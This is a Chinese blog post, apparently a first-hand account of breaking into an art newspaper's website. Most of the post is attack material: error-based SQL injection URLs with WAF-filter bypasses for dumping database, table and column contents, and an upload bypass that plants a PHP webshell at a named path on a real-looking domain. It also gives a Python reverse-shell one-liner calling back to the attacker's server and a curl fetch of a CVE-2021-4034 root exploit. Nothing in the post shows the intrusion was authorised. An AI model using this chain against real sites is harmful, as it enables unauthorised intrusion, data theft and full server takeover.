记一次SQL注入渗透实战
1.渗透目标
某艺术报社
2.渗透流程
1.SQL注入
输入\提示报错信息
搜索型闭合
select * from table where name like 'aaa%' or name like '1%' limit 0,1; |
经测试,目标站点不是匹配特定字符过滤,而是对匹配到的特定语句过滤
过滤内容与替换
and: ||
=: like
select table_name:/*!select*/ table_name
库名
http://[目标]/search.php?q=1%27%20||extractvalue(1,concat(0x7e,(select%20database()),0x7e))||%20%27%251%25%27%3d%27%251#gsc.tab=0&gsc.q=1'%20%7C%7C%20'%251%25'%3D'%251&gsc.page=1 |
表名
http://[目标]/search.php?q=1%27%20||extractvalue(1,concat(0x7e,(/*!select*/%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema%20like%20%27[库名]%27),0x7e))||%20%27%251%25%27%3d%27%251#gsc.tab=0&gsc.q=1'%20%7C%7C%20'%251%25'%3D'%251&gsc.page=1 |
列名
http://[目标]/search.php?q=1%27%20||extractvalue(1,concat(0x7e,(/*!select*/ group_concat(column_name) from information_schema.columns where table_schema like '[数据库名]' || table_name like '[表名]'),0x7e))||%20%27%251%25%27%3d%27%251#gsc.tab=0&gsc.q=1'%20%7C%7C%20'%251%25'%3D'%251&gsc.page=1 |
信息
http://[目标]/search.php?q=1%27%20||extractvalue(1,concat(0x7e,(/*!select*/%20group_concat(id)%20from%20[表名]),0x7e))||%20%27%251%25%27%3d%27%251#gsc.tab=0&gsc.q=1'%20%7C%7C%20'%251%25'%3D'%251&gsc.page=1 |
2.文件上传+RCE
http://www.mottimes.com/image/mottimes_images/mottimes_images_8120240124140310.php
点击上传,content-type改为image/jpeg直接上传成功
直接蚁剑连接,发现怎么连都连不上
用system,passthru等函数都执行不了推测有waf
使用反引号`可以执行
写python文件执行弹回shell
pass=echo `echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("服务器ip",服务器端口));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > /tmp/ttta.py` |
3.提权
自己开个http服务,上面放编译好的cve-2021-4034exp
目标机器
curl -O "exp文件" |
运行即可提权
3.总结
1.很多情况sql注入会匹配特定的字符串组合,需想办法组合绕过,提取数据库信息尽可能提取全。
2.针对waf查杀,webshell连接工具可选用不同编码。
常见rce方式:system,exec,passthru,反引号
3.无法连接webshell时可以直接传shell接收
文件可以用curl下载
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Xrect1fy's blog!








